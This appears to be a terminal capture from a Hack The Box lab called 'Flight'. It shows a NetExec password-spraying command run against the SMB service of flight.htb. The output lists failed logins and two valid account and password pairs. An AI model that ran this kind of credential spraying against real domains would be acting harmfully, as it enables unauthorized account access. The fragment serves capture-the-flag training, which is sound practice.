 ┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$ nxc smb flight.htb -u users.txt -p 'S@Ss!K@*t13' --log nxc.logs --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$